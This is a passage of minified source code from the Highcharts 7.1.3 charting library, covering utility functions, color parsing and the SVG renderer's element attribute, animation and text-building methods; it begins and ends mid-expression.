"").split("e")[0].length,m=b.toString().split("e");if(-1===d)d=Math.min(e,20);else if(!K(d))d=2;else if(d&&m[1]&&0>m[1]){var u=d+ +m[1];0<=u?(m[0]=(+m[0]).toExponential(u).split("e")[0],d=u):(m[0]=m[0].split(".")[0]||0,b=20>d?(m[0]*Math.pow(10,m[1])).toFixed(d):0,m[1]=0)}var n=(Math.abs(m[1]?m[0]:b)+Math.pow(10,-Math.max(d,e)-1)).toFixed(d);e=String(p(n));u=3<e.length?e.length%3:0;a=c.pick(a,h.decimalPoint);g=c.pick(g,h.thousandsSep);b=(0>b?"-":"")+(u?e.substr(0,u)+g:"");b+=e.substr(u).replace(/(\d{3})(?=\d)/g,
"$1"+g);d&&(b+=a+n.slice(-d));m[1]&&0!==+b&&(b+="e"+m[1]);return b};Math.easeInOutSine=function(b){return-.5*(Math.cos(Math.PI*b)-1)};c.getStyle=function(b,d,a){if("width"===d)return d=Math.min(b.offsetWidth,b.scrollWidth),a=b.getBoundingClientRect&&b.getBoundingClientRect().width,a<d&&a>=d-1&&(d=Math.floor(a)),Math.max(0,d-c.getStyle(b,"padding-left")-c.getStyle(b,"padding-right"));if("height"===d)return Math.max(0,Math.min(b.offsetHeight,b.scrollHeight)-c.getStyle(b,"padding-top")-c.getStyle(b,
"padding-bottom"));l.getComputedStyle||c.error(27,!0);if(b=l.getComputedStyle(b,void 0))b=b.getPropertyValue(d),c.pick(a,"opacity"!==d)&&(b=p(b));return b};c.inArray=function(b,d,a){return d.indexOf(b,a)};c.find=Array.prototype.find?function(b,d){return b.find(d)}:function(b,d){var a,g=b.length;for(a=0;a<g;a++)if(d(b[a],a))return b[a]};c.keys=Object.keys;c.offset=function(b){var d=n.documentElement;b=b.parentElement||b.parentNode?b.getBoundingClientRect():{top:0,left:0};return{top:b.top+(l.pageYOffset||
d.scrollTop)-(d.clientTop||0),left:b.left+(l.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};c.stop=function(b,d){for(var a=c.timers.length;a--;)c.timers[a].elem!==b||d&&d!==c.timers[a].prop||(c.timers[a].stopped=!0)};D({map:"map",each:"forEach",grep:"filter",reduce:"reduce",some:"some"},function(b,d){c[d]=function(a){return Array.prototype[b].apply(a,[].slice.call(arguments,1))}});c.addEvent=function(b,d,a,g){void 0===g&&(g={});var h=b.addEventListener||c.addEventListenerPolyfill;var e="function"===
typeof b&&b.prototype?b.prototype.protoEvents=b.prototype.protoEvents||{}:b.hcEvents=b.hcEvents||{};c.Point&&b instanceof c.Point&&b.series&&b.series.chart&&(b.series.chart.runTrackerClick=!0);h&&h.call(b,d,a,!1);e[d]||(e[d]=[]);e[d].push({fn:a,order:"number"===typeof g.order?g.order:Infinity});e[d].sort(function(a,b){return a.order-b.order});return function(){c.removeEvent(b,d,a)}};c.removeEvent=function(b,d,a){function g(a,d){var e=b.removeEventListener||c.removeEventListenerPolyfill;e&&e.call(b,
a,d,!1)}function h(a){var e;if(b.nodeName){if(d){var h={};h[d]=!0}else h=a;D(h,function(b,d){if(a[d])for(e=a[d].length;e--;)g(d,a[d][e].fn)})}}var e;["protoEvents","hcEvents"].forEach(function(c){var m=b[c];m&&(d?(e=m[d]||[],a?(m[d]=e.filter(function(b){return a!==b.fn}),g(d,a)):(h(m),m[d]=[])):(h(m),b[c]={}))})};c.fireEvent=function(b,d,a,g){var h;a=a||{};if(n.createEvent&&(b.dispatchEvent||b.fireEvent)){var e=n.createEvent("Events");e.initEvent(d,!0,!0);c.extend(e,a);b.dispatchEvent?b.dispatchEvent(e):
b.fireEvent(d,e)}else a.target||c.extend(a,{preventDefault:function(){a.defaultPrevented=!0},target:b,type:d}),function(d,e){void 0===d&&(d=[]);void 0===e&&(e=[]);var g=0,c=0,m=d.length+e.length;for(h=0;h<m;h++)!1===(d[g]?e[c]?d[g].order<=e[c].order?d[g++]:e[c++]:d[g++]:e[c++]).fn.call(b,a)&&a.preventDefault()}(b.protoEvents&&b.protoEvents[d],b.hcEvents&&b.hcEvents[d]);g&&!a.defaultPrevented&&g.call(b,a)};c.animate=function(b,d,a){var g,h="",e,m;if(!F(a)){var u=arguments;a={duration:u[2],easing:u[3],
complete:u[4]}}K(a.duration)||(a.duration=400);a.easing="function"===typeof a.easing?a.easing:Math[a.easing]||Math.easeInOutSine;a.curAnim=c.merge(d);D(d,function(u,t){c.stop(b,t);m=new c.Fx(b,a,t);e=null;"d"===t?(m.paths=m.initPath(b,b.d,d.d),m.toD=d.d,g=0,e=1):b.attr?g=b.attr(t):(g=parseFloat(c.getStyle(b,t))||0,"opacity"!==t&&(h="px"));e||(e=u);e&&e.match&&e.match("px")&&(e=e.replace(/px/g,""));m.run(g,e,h)})};c.seriesType=function(b,d,a,g,h){var e=c.getOptions(),m=c.seriesTypes;e.plotOptions[b]=
c.merge(e.plotOptions[d],a);m[b]=c.extendClass(m[d]||function(){},g);m[b].prototype.type=b;h&&(m[b].prototype.pointClass=c.extendClass(c.Point,h));return m[b]};c.uniqueKey=function(){var b=Math.random().toString(36).substring(2,9),d=0;return function(){return"highcharts-"+b+"-"+d++}}();c.isFunction=function(b){return"function"===typeof b};l.jQuery&&(l.jQuery.fn.highcharts=function(){var b=[].slice.call(arguments);if(this[0])return b[0]?(new (c[y(b[0])?b.shift():"Chart"])(this[0],b[0],b[1]),this):
w[c.attr(this[0],"data-highcharts-chart")]});return{defined:v,erase:function(b,d){for(var a=b.length;a--;)if(b[a]===d){b.splice(a,1);break}},isArray:G,isClass:r,isDOMElement:z,isNumber:K,isObject:F,isString:y,objectEach:D,pInt:p,splat:function(b){return G(b)?b:[b]}}});M(J,"parts/Color.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.isNumber,G=p.pInt,F=c.merge;c.Color=function(z){if(!(this instanceof c.Color))return new c.Color(z);this.init(z)};c.Color.prototype={parsers:[{regex:/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/,
parse:function(c){return[G(c[1]),G(c[2]),G(c[3]),parseFloat(c[4],10)]}},{regex:/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/,parse:function(c){return[G(c[1]),G(c[2]),G(c[3]),1]}}],names:{white:"#ffffff",black:"#000000"},init:function(z){var r,p;if((this.input=z=this.names[z&&z.toLowerCase?z.toLowerCase():""]||z)&&z.stops)this.stops=z.stops.map(function(w){return new c.Color(w[1])});else{if(z&&z.charAt&&"#"===z.charAt()){var v=z.length;z=parseInt(z.substr(1),16);7===v?r=[(z&16711680)>>
16,(z&65280)>>8,z&255,1]:4===v&&(r=[(z&3840)>>4|(z&3840)>>8,(z&240)>>4|z&240,(z&15)<<4|z&15,1])}if(!r)for(p=this.parsers.length;p--&&!r;){var y=this.parsers[p];(v=y.regex.exec(z))&&(r=y.parse(v))}}this.rgba=r||[]},get:function(c){var r=this.input,z=this.rgba;if(this.stops){var v=F(r);v.stops=[].concat(v.stops);this.stops.forEach(function(r,w){v.stops[w]=[v.stops[w][0],r.get(c)]})}else v=z&&y(z[0])?"rgb"===c||!c&&1===z[3]?"rgb("+z[0]+","+z[1]+","+z[2]+")":"a"===c?z[3]:"rgba("+z.join(",")+")":r;return v},
brighten:function(c){var r,z=this.rgba;if(this.stops)this.stops.forEach(function(r){r.brighten(c)});else if(y(c)&&0!==c)for(r=0;3>r;r++)z[r]+=G(255*c),0>z[r]&&(z[r]=0),255<z[r]&&(z[r]=255);return this},setOpacity:function(c){this.rgba[3]=c;return this},tweenTo:function(c,r){var z=this.rgba,v=c.rgba;v.length&&z&&z.length?(c=1!==v[3]||1!==z[3],r=(c?"rgba(":"rgb(")+Math.round(v[0]+(z[0]-v[0])*(1-r))+","+Math.round(v[1]+(z[1]-v[1])*(1-r))+","+Math.round(v[2]+(z[2]-v[2])*(1-r))+(c?","+(v[3]+(z[3]-v[3])*
(1-r)):"")+")"):r=c.input||"none";return r}};c.color=function(z){return new c.Color(z)}});M(J,"parts/SvgRenderer.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.erase,F=p.isArray,z=p.isNumber,r=p.isObject,K=p.isString,v=p.objectEach,D=p.pInt,w=p.splat,n=c.addEvent,l=c.animate,b=c.attr,d=c.charts,a=c.color,g=c.css,h=c.createElement,e=c.deg2rad,m=c.destroyObjectProperties,u=c.doc,E=c.extend,t=c.hasTouch,x=c.isFirefox,k=c.isMS,A=c.isWebKit,B=c.merge,H=c.noop,q=c.pick,
f=c.removeEvent,C=c.stop,N=c.svg,T=c.SVG_NS,R=c.symbolSizes,S=c.win;var L=c.SVGElement=function(){return this};E(L.prototype,{opacity:1,SVG_NS:T,textProps:"direction fontSize fontWeight fontFamily fontStyle color lineHeight width textAlign textDecoration textOverflow textOutline cursor".split(" "),init:function(a,b){this.element="span"===b?h(b):u.createElementNS(this.SVG_NS,b);this.renderer=a;c.fireEvent(this,"afterInit")},animate:function(a,b,f){var I=c.animObject(q(b,this.renderer.globalAnimation,
!0));q(u.hidden,u.msHidden,u.webkitHidden,!1)&&(I.duration=0);0!==I.duration?(f&&(I.complete=f),l(this,a,I)):(this.attr(a,void 0,f),v(a,function(a,b){I.step&&I.step.call(this,a,{prop:b,pos:1})},this));return this},complexColor:function(a,b,f){var I=this.renderer,q,d,e,k,g,h,P,m,A,C,N,Q=[],L;c.fireEvent(this.renderer,"complexColor",{args:arguments},function(){a.radialGradient?d="radialGradient":a.linearGradient&&(d="linearGradient");d&&(e=a[d],g=I.gradients,P=a.stops,C=f.radialReference,F(e)&&(a[d]=
e={x1:e[0],y1:e[1],x2:e[2],y2:e[3],gradientUnits:"userSpaceOnUse"}),"radialGradient"===d&&C&&!y(e.gradientUnits)&&(k=e,e=B(e,I.getRadialAttr(C,k),{gradientUnits:"userSpaceOnUse"})),v(e,function(a,I){"id"!==I&&Q.push(I,a)}),v(P,function(a){Q.push(a)}),Q=Q.join(","),g[Q]?N=g[Q].attr("id"):(e.id=N=c.uniqueKey(),g[Q]=h=I.createElement(d).attr(e).add(I.defs),h.radAttr=k,h.stops=[],P.forEach(function(a){0===a[1].indexOf("rgba")?(q=c.color(a[1]),m=q.get("rgb"),A=q.get("a")):(m=a[1],A=1);a=I.createElement("stop").attr({offset:a[0],
"stop-color":m,"stop-opacity":A}).add(h);h.stops.push(a)})),L="url("+I.url+"#"+N+")",f.setAttribute(b,L),f.gradient=Q,a.toString=function(){return L})})},applyTextOutline:function(a){var I=this.element,f;-1!==a.indexOf("contrast")&&(a=a.replace(/contrast/g,this.renderer.getContrast(I.style.fill)));a=a.split(" ");var q=a[a.length-1];if((f=a[0])&&"none"!==f&&c.svg){this.fakeTS=!0;a=[].slice.call(I.getElementsByTagName("tspan"));this.ySetter=this.xSetter;f=f.replace(/(^[\d\.]+)(.*?)$/g,function(a,I,
b){return 2*I+b});this.removeTextOutline(a);var d=I.firstChild;a.forEach(function(a,e){0===e&&(a.setAttribute("x",I.getAttribute("x")),e=I.getAttribute("y"),a.setAttribute("y",e||0),null===e&&I.setAttribute("y",0));a=a.cloneNode(1);b(a,{"class":"highcharts-text-outline",fill:q,stroke:q,"stroke-width":f,"stroke-linejoin":"round"});I.insertBefore(a,d)})}},removeTextOutline:function(a){for(var I=a.length,b;I--;)b=a[I],"highcharts-text-outline"===b.getAttribute("class")&&G(a,this.element.removeChild(b))},
symbolCustomAttribs:"x y width height r start end innerR anchorX anchorY rounded".split(" "),attr:function(a,b,f,q){var I=this.element,d,e=this,g,k,h=this.symbolCustomAttribs;if("string"===typeof a&&void 0!==b){var P=a;a={};a[P]=b}"string"===typeof a?e=(this[a+"Getter"]||this._defaultGetter).call(this,a,I):(v(a,function(b,f){g=!1;q||C(this,f);this.symbolName&&-1!==c.inArray(f,h)&&(d||(this.symbolAttr(a),d=!0),g=!0);!this.rotation||"x"!==f&&"y"!==f||(this.doTransform=!0);g||(k=this[f+"Setter"]||this._defaultSetter,
k.call(this,b,f,I),!this.styledMode&&this.shadows&&/^(width|height|visibility|x|y|d|transform|cx|cy|r)$/.test(f)&&this.updateShadows(f,b,k))},this),this.afterSetters());f&&f.call(this);return e},afterSetters:function(){this.doTransform&&(this.updateTransform(),this.doTransform=!1)},updateShadows:function(a,b,f){for(var I=this.shadows,q=I.length;q--;)f.call(I[q],"height"===a?Math.max(b-(I[q].cutHeight||0),0):"d"===a?this.d:b,a,I[q])},addClass:function(a,b){var I=this.attr("class")||"";b||(a=(a||"").split(/ /g).reduce(function(a,
b){-1===I.indexOf(b)&&a.push(b);return a},I?[I]:[]).join(" "));a!==I&&this.attr("class",a);return this},hasClass:function(a){return-1!==(this.attr("class")||"").split(" ").indexOf(a)},removeClass:function(a){return this.attr("class",(this.attr("class")||"").replace(a,""))},symbolAttr:function(a){var b=this;"x y r start end width height innerR anchorX anchorY clockwise".split(" ").forEach(function(I){b[I]=q(a[I],b[I])});b.attr({d:b.renderer.symbols[b.symbolName](b.x,b.y,b.width,b.height,b)})},clip:function(a){return this.attr("clip-path",
a?"url("+this.renderer.url+"#"+a.id+")":"none")},crisp:function(a,b){b=b||a.strokeWidth||0;var I=Math.round(b)%2/2;a.x=Math.floor(a.x||this.x||0)+I;a.y=Math.floor(a.y||this.y||0)+I;a.width=Math.floor((a.width||this.width||0)-2*I);a.height=Math.floor((a.height||this.height||0)-2*I);y(a.strokeWidth)&&(a.strokeWidth=b);return a},css:function(a){var f=this.styles,I={},q=this.element,d="",e=!f,k=["textOutline","textOverflow","width"];a&&a.color&&(a.fill=a.color);f&&v(a,function(a,b){a!==f[b]&&(I[b]=a,
e=!0)});if(e){f&&(a=E(f,I));if(a)if(null===a.width||"auto"===a.width)delete this.textWidth;else if("text"===q.nodeName.toLowerCase()&&a.width)var c=this.textWidth=D(a.width);this.styles=a;c&&!N&&this.renderer.forExport&&delete a.width;if(q.namespaceURI===this.SVG_NS){var h=function(a,b){return"-"+b.toLowerCase()};v(a,function(a,b){-1===k.indexOf(b)&&(d+=b.replace(/([A-Z])/g,h)+":"+a+";")});d&&b(q,"style",d)}else g(q,a);this.added&&("text"===this.element.nodeName&&this.renderer.buildText(this),a&&
a.textOutline&&this.applyTextOutline(a.textOutline))}return this},getStyle:function(a){return S.getComputedStyle(this.element||this,"").getPropertyValue(a)},strokeWidth:function(){if(!this.renderer.styledMode)return this["stroke-width"]||0;var a=this.getStyle("stroke-width");if(a.indexOf("px")===a.length-2)a=D(a);else{var f=u.createElementNS(T,"rect");b(f,{width:a,"stroke-width":0});this.element.parentNode.appendChild(f);a=f.getBBox().width;f.parentNode.removeChild(f)}return a},on:function(a,b){var f=
this,q=f.element;t&&"click"===a?(q.ontouchstart=function(a){f.touchEventFired=Date.now();a.preventDefault();b.call(q,a)},q.onclick=function(a){(-1===S.navigator.userAgent.indexOf("Android")||1100<Date.now()-(f.touchEventFired||0))&&b.call(q,a)}):q["on"+a]=b;return this},setRadialReference:function(a){var b=this.renderer.gradients[this.element.gradient];this.element.radialReference=a;b&&b.radAttr&&b.animate(this.renderer.getRadialAttr(a,b.radAttr));return this},translate:function(a,b){return this.attr({translateX:a,
translateY:b})},invert:function(a){this.inverted=a;this.updateTransform();return this},updateTransform:function(){var a=this.translateX||0,b=this.translateY||0,f=this.scaleX,d=this.scaleY,e=this.inverted,k=this.rotation,g=this.matrix,c=this.element;e&&(a+=this.width,b+=this.height);a=["translate("+a+","+b+")"];y(g)&&a.push("matrix("+g.join(",")+")");e?a.push("rotate(90) scale(-1,1)"):k&&a.push("rotate("+k+" "+q(this.rotationOriginX,c.getAttribute("x"),0)+" "+q(this.rotationOriginY,c.getAttribute("y")||
0)+")");(y(f)||y(d))&&a.push("scale("+q(f,1)+" "+q(d,1)+")");a.length&&c.setAttribute("transform",a.join(" "))},toFront:function(){var a=this.element;a.parentNode.appendChild(a);return this},align:function(a,b,f){var d,I={};var e=this.renderer;var k=e.alignedObjects;var g,c;if(a){if(this.alignOptions=a,this.alignByTranslate=b,!f||K(f))this.alignTo=d=f||"renderer",G(k,this),k.push(this),f=null}else a=this.alignOptions,b=this.alignByTranslate,d=this.alignTo;f=q(f,e[d],e);d=a.align;e=a.verticalAlign;
k=(f.x||0)+(a.x||0);var h=(f.y||0)+(a.y||0);"right"===d?g=1:"center"===d&&(g=2);g&&(k+=(f.width-(a.width||0))/g);I[b?"translateX":"x"]=Math.round(k);"bottom"===e?c=1:"middle"===e&&(c=2);c&&(h+=(f.height-(a.height||0))/c);I[b?"translateY":"y"]=Math.round(h);this[this.placed?"animate":"attr"](I);this.placed=!0;this.alignAttr=I;return this},getBBox:function(a,b){var f,d=this.renderer,I=this.element,k=this.styles,g=this.textStr,c,h=d.cache,B=d.cacheKeys,P=I.namespaceURI===this.SVG_NS;b=q(b,this.rotation);
var m=b*e;var A=d.styledMode?I&&L.prototype.getStyle.call(I,"font-size"):k&&k.fontSize;if(y(g)){var C=g.toString();-1===C.indexOf("<")&&(C=C.replace(/[0-9]/g,"0"));C+=["",b||0,A,this.textWidth,k&&k.textOverflow].join()}C&&!a&&(f=h[C]);if(!f){if(P||d.forExport){try{(c=this.fakeTS&&function(a){[].forEach.call(I.querySelectorAll(".highcharts-text-outline"),function(b){b.style.display=a})})&&c("none"),f=I.getBBox?E({},I.getBBox()):{width:I.offsetWidth,height:I.offsetHeight},c&&c("")}catch(aa){""}if(!f||
0>f.width)f={width:0,height:0}}else f=this.htmlGetBBox();d.isSVG&&(a=f.width,d=f.height,P&&(f.height=d={"11px,17":14,"13px,20":16}[k&&k.fontSize+","+Math.round(d)]||d),b&&(f.width=Math.abs(d*Math.sin(m))+Math.abs(a*Math.cos(m)),f.height=Math.abs(d*Math.cos(m))+Math.abs(a*Math.sin(m))));if(C&&0<f.height){for(;250<B.length;)delete h[B.shift()];h[C]||B.push(C);h[C]=f}}return f},show:function(a){return this.attr({visibility:a?"inherit":"visible"})},hide:function(a){a?this.attr({y:-9999}):this.attr({visibility:"hidden"});
return this},fadeOut:function(a){var b=this;b.animate({opacity:0},{duration:a||150,complete:function(){b.attr({y:-9999})}})},add:function(a){var b=this.renderer,f=this.element;a&&(this.parentGroup=a);this.parentInverted=a&&a.inverted;void 0!==this.textStr&&b.buildText(this);this.added=!0;if(!a||a.handleZ||this.zIndex)var q=this.zIndexSetter();q||(a?a.element:b.box).appendChild(f);if(this.onAdd)this.onAdd();return this},safeRemoveChild:function(a){var b=a.parentNode;b&&b.removeChild(a)},destroy:function(){var a=
this,b=a.element||{},f=a.renderer,q=f.isSVG&&"SPAN"===b.nodeName&&a.parentGroup,d=b.ownerSVGElement,e=a.clipPath;b.onclick=b.onmouseout=b.onmouseover=b.onmousemove=b.point=null;C(a);e&&d&&([].forEach.call(d.querySelectorAll("[clip-path],[CLIP-PATH]"),function(a){-1<a.getAttribute("clip-path").indexOf(e.element.id)&&a.removeAttribute("clip-path")}),a.clipPath=e.destroy());if(a.stops){for(d=0;d<a.stops.length;d++)a.stops[d]=a.stops[d].destroy();a.stops=null}a.safeRemoveChild(b);for(f.styledMode||a.destroyShadows();q&&
q.div&&0===q.div.childNodes.length;)b=q.parentGroup,a.safeRemoveChild(q.div),delete q.div,q=b;a.alignTo&&G(f.alignedObjects,a);v(a,function(b,f){a[f]&&a[f].parentGroup===a&&a[f].destroy&&a[f].destroy();delete a[f]})},shadow:function(a,f,d){var e=[],k,g=this.element;if(!a)this.destroyShadows();else if(!this.shadows){var I=q(a.width,3);var c=(a.opacity||.15)/I;var h=this.parentInverted?"(-1,-1)":"("+q(a.offsetX,1)+", "+q(a.offsetY,1)+")";for(k=1;k<=I;k++){var B=g.cloneNode(0);var m=2*I+1-2*k;b(B,{stroke:a.color||
"#000000","stroke-opacity":c*k,"stroke-width":m,transform:"translate"+h,fill:"none"});B.setAttribute("class",(B.getAttribute("class")||"")+" highcharts-shadow");d&&(b(B,"height",Math.max(b(B,"height")-m,0)),B.cutHeight=m);f?f.element.appendChild(B):g.parentNode&&g.parentNode.insertBefore(B,g);e.push(B)}this.shadows=e}return this},destroyShadows:function(){(this.shadows||[]).forEach(function(a){this.safeRemoveChild(a)},this);this.shadows=void 0},xGetter:function(a){"circle"===this.element.nodeName&&
("x"===a?a="cx":"y"===a&&(a="cy"));return this._defaultGetter(a)},_defaultGetter:function(a){a=q(this[a+"Value"],this[a],this.element?this.element.getAttribute(a):null,0);/^[\-0-9\.]+$/.test(a)&&(a=parseFloat(a));return a},dSetter:function(a,b,f){a&&a.join&&(a=a.join(" "));/(NaN| {2}|^$)/.test(a)&&(a="M 0 0");this[b]!==a&&(f.setAttribute(b,a),this[b]=a)},dashstyleSetter:function(a){var b,f=this["stroke-width"];"inherit"===f&&(f=1);if(a=a&&a.toLowerCase()){a=a.replace("shortdashdotdot","3,1,1,1,1,1,").replace("shortdashdot",
"3,1,1,1").replace("shortdot","1,1,").replace("shortdash","3,1,").replace("longdash","8,3,").replace(/dot/g,"1,3,").replace("dash","4,3,").replace(/,$/,"").split(",");for(b=a.length;b--;)a[b]=D(a[b])*f;a=a.join(",").replace(/NaN/g,"none");this.element.setAttribute("stroke-dasharray",a)}},alignSetter:function(a){var b={left:"start",center:"middle",right:"end"};b[a]&&(this.alignValue=a,this.element.setAttribute("text-anchor",b[a]))},opacitySetter:function(a,b,f){this[b]=a;f.setAttribute(b,a)},titleSetter:function(a){var b=
this.element.getElementsByTagName("title")[0];b||(b=u.createElementNS(this.SVG_NS,"title"),this.element.appendChild(b));b.firstChild&&b.removeChild(b.firstChild);b.appendChild(u.createTextNode(String(q(a,"")).replace(/<[^>]*>/g,"").replace(/&lt;/g,"<").replace(/&gt;/g,">")))},textSetter:function(a){a!==this.textStr&&(delete this.bBox,delete this.textPxLength,this.textStr=a,this.added&&this.renderer.buildText(this))},setTextPath:function(a,b){var f=this.element,q={textAnchor:"text-anchor"},d=!1,e=
this.textPathWrapper,k=!e;b=B(!0,{enabled:!0,attributes:{dy:-5,startOffset:"50%",textAnchor:"middle"}},b);var g=b.attributes;if(a&&b&&b.enabled){this.options&&this.options.padding&&(g.dx=-this.options.padding);e||(this.textPathWrapper=e=this.renderer.createElement("textPath"),d=!0);var h=e.element;(b=a.element.getAttribute("id"))||a.element.setAttribute("id",b=c.uniqueKey());if(k)for(a=f.getElementsByTagName("tspan");a.length;)a[0].setAttribute("y",0),h.appendChild(a[0]);d&&e.add({element:this.text?
this.text.element:f});h.setAttributeNS("http://www.w3.org/1999/xlink","href",this.renderer.url+"#"+b);y(g.dy)&&(h.parentNode.setAttribute("dy",g.dy),delete g.dy);y(g.dx)&&(h.parentNode.setAttribute("dx",g.dx),delete g.dx);v(g,function(a,b){h.setAttribute(q[b]||b,a)});f.removeAttribute("transform");this.removeTextOutline.call(e,[].slice.call(f.getElementsByTagName("tspan")));this.text&&!this.renderer.styledMode&&this.attr({fill:"none","stroke-width":0});this.applyTextOutline=this.updateTransform=H}else e&&
(delete this.updateTransform,delete this.applyTextOutline,this.destroyTextPath(f,a));return this},destroyTextPath:function(a,b){var f;b.element.setAttribute("id","");for(f=this.textPathWrapper.element.childNodes;f.length;)a.firstChild.appendChild(f[0]);a.firstChild.removeChild(this.textPathWrapper.element);delete b.textPathWrapper},fillSetter:function(a,b,f){"string"===typeof a?f.setAttribute(b,a):a&&this.complexColor(a,b,f)},visibilitySetter:function(a,b,f){"inherit"===a?f.removeAttribute(b):this[b]!==
a&&f.setAttribute(b,a);this[b]=a},zIndexSetter:function(a,b){var f=this.renderer,q=this.parentGroup,d=(q||f).element||f.box,e=this.element,k=!1;f=d===f.box;var g=this.added;var c;y(a)?(e.setAttribute("data-z-index",a),a=+a,this[b]===a&&(g=!1)):y(this[b])&&e.removeAttribute("data-z-index");this[b]=a;if(g){(a=this.zIndex)&&q&&(q.handleZ=!0);b=d.childNodes;for(c=b.length-1;0<=c&&!k;c--){q=b[c];g=q.getAttribute("data-z-index");var h=!y(g);if(q!==e)if(0>a&&h&&!f&&!c)d.insertBefore(e,b[c]),k=!0;else if(D(g)<=
a||h&&(!y(a)||0<=a))d.insertBefore(e,b[c+1]||null),k=!0}k||(d.insertBefore(e,b[f?3:0]||null),k=!0)}return k},_defaultSetter:function(a,b,f){f.setAttribute(b,a)}});L.prototype.yGetter=L.prototype.xGetter;L.prototype.translateXSetter=L.prototype.translateYSetter=L.prototype.rotationSetter=L.prototype.verticalAlignSetter=L.prototype.rotationOriginXSetter=L.prototype.rotationOriginYSetter=L.prototype.scaleXSetter=L.prototype.scaleYSetter=L.prototype.matrixSetter=function(a,b){this[b]=a;this.doTransform=
!0};L.prototype["stroke-widthSetter"]=L.prototype.strokeSetter=function(a,b,f){this[b]=a;this.stroke&&this["stroke-width"]?(L.prototype.fillSetter.call(this,this.stroke,"stroke",f),f.setAttribute("stroke-width",this["stroke-width"]),this.hasStroke=!0):"stroke-width"===b&&0===a&&this.hasStroke?(f.removeAttribute("stroke"),this.hasStroke=!1):this.renderer.styledMode&&this["stroke-width"]&&(f.setAttribute("stroke-width",this["stroke-width"]),this.hasStroke=!0)};p=c.SVGRenderer=function(){this.init.apply(this,
arguments)};E(p.prototype,{Element:L,SVG_NS:T,init:function(a,f,q,d,e,k,c){var h=this.createElement("svg").attr({version:"1.1","class":"highcharts-root"});c||h.css(this.getStyle(d));d=h.element;a.appendChild(d);b(a,"dir","ltr");-1===a.innerHTML.indexOf("xmlns")&&b(d,"xmlns",this.SVG_NS);this.isSVG=!0;this.box=d;this.boxWrapper=h;this.alignedObjects=[];this.url=(x||A)&&u.getElementsByTagName("base").length?S.location.href.split("#")[0].replace(/<[^>]*>/g,"").replace(/([\('\)])/g,"\\$1").replace(/ /g,
"%20"):"";this.createElement("desc").add().element.appendChild(u.createTextNode("Created with Highcharts 7.1.3"));this.defs=this.createElement("defs").add();this.allowHTML=k;this.forExport=e;this.styledMode=c;this.gradients={};this.cache={};this.cacheKeys=[];this.imgCount=0;this.setSize(f,q,!1);var I;x&&a.getBoundingClientRect&&(f=function(){g(a,{left:0,top:0});I=a.getBoundingClientRect();g(a,{left:Math.ceil(I.left)-I.left+"px",top:Math.ceil(I.top)-I.top+"px"})},f(),this.unSubPixelFix=n(S,"resize",
f))},definition:function(a){function b(a,q){var d;w(a).forEach(function(a){var e=f.createElement(a.tagName),k={};v(a,function(a,b){"tagName"!==b&&"children"!==b&&"textContent"!==b&&(k[b]=a)});e.attr(k);e.add(q||f.defs);a.textContent&&e.element.appendChild(u.createTextNode(a.textContent));b(a.children||[],e);d=e});return d}var f=this;return b(a)},getStyle:function(a){return this.style=E({fontFamily:'"Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, sans-serif',fontSize:"12px"},a)},setStyle:function(a){this.boxWrapper.css(this.getStyle(a))},
isHidden:function(){return!this.boxWrapper.getBBox().width},destroy:function(){var a=this.defs;this.box=null;this.boxWrapper=this.boxWrapper.destroy();m(this.gradients||{});this.gradients=null;a&&(this.defs=a.destroy());this.unSubPixelFix&&this.unSubPixelFix();return this.alignedObjects=null},createElement:function(a){var b=new this.Element;b.init(this,a);return b},draw:H,getRadialAttr:function(a,b){return{cx:a[0]-a[2]/2+b.cx*a[2],cy:a[1]-a[2]/2+b.cy*a[2],r:b.r*a[2]}},truncate:function(a,b,f,d,q,
e,k){var g=this,c=a.rotation,h,I=d?1:0,B=(f||d).length,m=B,A=[],C=function(a){b.firstChild&&b.removeChild(b.firstChild);a&&b.appendChild(u.createTextNode(a))},N=function(e,c){c=c||e;if(void 0===A[c])if(b.getSubStringLength)try{A[c]=q+b.getSubStringLength(0,d?c+1:c)}catch(ba){""}else g.getSpanWidth&&(C(k(f||d,e)),A[c]=q+g.getSpanWidth(a,b));return A[c]},L;a.rotation=0;var P=N(b.textContent.length);if(L=q+P>e){for(;I<=B;)m=Math.ceil((I+B)/2),d&&(h=k(d,m)),P=N(m,h&&h.length-1),I===B?I=B+1:P>e?B=m-1:
I=m;0===B?C(""):f&&B===f.length-1||C(h||k(f||d,m))}d&&d.splice(0,m);a.actualWidth=P;a.rotation=c;return L},escapes:{"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},buildText:function(a){var f=a.element,d=this,e=d.forExport,k=q(a.textStr,"").toString(),c=-1!==k.indexOf("<"),h=f.childNodes,B,I=b(f,"x"),m=a.styles,A=a.textWidth,C=m&&m.lineHeight,L=m&&m.textOutline,t=m&&"ellipsis"===m.textOverflow,H=m&&"nowrap"===m.whiteSpace,x=m&&m.fontSize,n,l=h.length;m=A&&!a.added&&this.box;var E=function(a){var b;
d.styledMode||(b=/(px|em)$/.test(a&&a.style.fontSize)?a.style.fontSize:x||d.style.fontSize||12);return C?D(C):d.fontMetrics(b,a.getAttribute("style")?a:f).h},w=function(a,b){v(d.escapes,function(f,d){b&&-1!==b.indexOf(f)||(a=a.toString().replace(new RegExp(f,"g"),d))});return a},R=function(a,b){var f=a.indexOf("<");a=a.substring(f,a.indexOf(">")-f);f=a.indexOf(b+"=");if(-1!==f&&(f=f+b.length+1,b=a.charAt(f),'"'===b||"'"===b))return a=a.substring(f+1),a.substring(0,a.indexOf(b))},r=/<br.*?>/g;var S=
